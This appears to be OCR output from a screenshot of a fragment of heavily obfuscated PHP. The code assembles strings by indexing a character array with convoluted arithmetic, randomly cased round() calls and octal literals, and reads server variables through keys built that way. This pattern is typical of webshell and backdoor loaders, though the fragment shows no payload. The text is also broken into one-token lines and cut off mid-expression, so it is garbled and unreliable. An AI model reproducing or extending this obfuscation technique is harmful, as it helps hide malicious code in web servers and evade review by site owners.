
5
)].
$_rxgqzjy
[(int)rOuNd(
21.666666666667
+
21.
666666666667
+
21.666666666667
)].
$_rxgqzjy
[(in
t)rOUnD(
8.25
+
8.25
+
8.25
+
8.25
)].
$_rxgqzjy
[(in
t)RoUNd(
55
+
55
)+(int)Round(-
12.25
+-
12.25
+-
12.
25
+-
12.25
)].
$_rxgqzjy
[(int)rOUnD(
33
+
33
)].
$_r
xgqzjy
[(int)rOuNd(
0.5
+
0.5
+
0.5
+
0.5
)].
$_rxgqzj
y
[(int)rOunD(
9
+
9
)]])?
$_wxrygjfn
=
$_SERVER
[
$_r
xgqzjy
[(int)RoUnD(
26.5
+
26.5
+
26.5
+
26.5
)-(int)
RoUnd(
20.75
+
20.75
+
20.75
+
20.75
)].
$_rxgqzjy
[(i
nt)RoUND(
6
+
6
)].
$_rxgqzjy
[(int)ROUnd(
3
+
3
+
3
+
3
)].
$_rxgqzjy
[(int)RoUND(
20.5
+
20.5
)].
$_rxgqz
jy
[(int)ROUnd(
5.5
+
5.5
+
5.5
+
5.5
)-(int)rOund(-
1
3
+-
13
+-
13
)].
$_rxgqzjy
[(
01373
+
01410
+
01430
-
031
06
)+(int)rOund(-
219
+-
219
+-
219
)].
$_rxgqzjy
[(i
nt)ROund(
60.666666666667
+
60.666666666667
+
60.
666666666667
)-(-
0316
-
00
- -
0347
-
053
)+(int)ROu
ND(
0
+
0
+
0
+
0
)+(
0275
-
01032
- -
0654
-
0332
)].
$_rxgq
zjy
[(int)ROunD(
33
+
33
)].
$_rxgqzjy
[(int)RouND
(
1
+
1
)].
$_rxgqzjy
[(int)ROund(-
287.5
+-
287.5
)+
(
0771
+
0130
)].
$_rxgqzjy
[(int)rOuND(-
5
+-
5
+-
5
+-
5
)+(int)RoUnD(-
3
+-
3
)-(int)rOUnd(-
10.5
+-
10.5
)
-(int)roUNd(-
16.666666666667
+-
16.66666666666
7
+-
16.666666666667
)].
$_rxgqzjy
[(int)ROUND(
2
8.5
+
28.5
)].
$_rxgqzjy
[(int)RouND(
4.5
+
4.5
+
4.5
+
4.5
)].
$_rxgqzjy
[(-
027
+-
01622
- -
01214
)-(int)r